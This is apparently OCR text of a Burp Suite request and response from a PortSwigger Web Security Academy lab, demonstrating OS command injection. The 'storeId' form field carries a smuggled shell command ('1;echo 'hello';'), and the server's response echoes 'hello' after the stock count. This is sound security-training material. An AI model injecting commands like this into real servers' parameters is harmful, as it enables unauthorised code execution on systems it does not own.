 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a6b00c604fd32f482fd10ad005b00ae.web-security-academy.net
3 Cookie: session=1bB6wmN8ZoQNRMk56sqEb2SzX9CYo2FC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6b00c604fd32f482fd10ad005b00ae.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 37
11 Origin: https://0a6b00c604fd32f482fd10ad005b00ae.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=1;echo+'hello'%3b
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9
5
6 62
7 hello
8